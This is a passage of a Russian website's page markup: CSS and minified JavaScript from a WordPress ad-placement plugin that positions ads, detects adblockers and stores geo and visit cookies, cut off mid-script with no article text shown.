		<noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","speed":"300"};</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease , opacity 300ms ease , min-width 0s;transition-delay:0s , 0s , .3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"].top-center .fpm-timer,[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}[data-fpm-type="outgoing"].top-center .fpm-cross,[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline-hover{}@keyframes timeline{0% {width:0}100% {width:100%}}</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 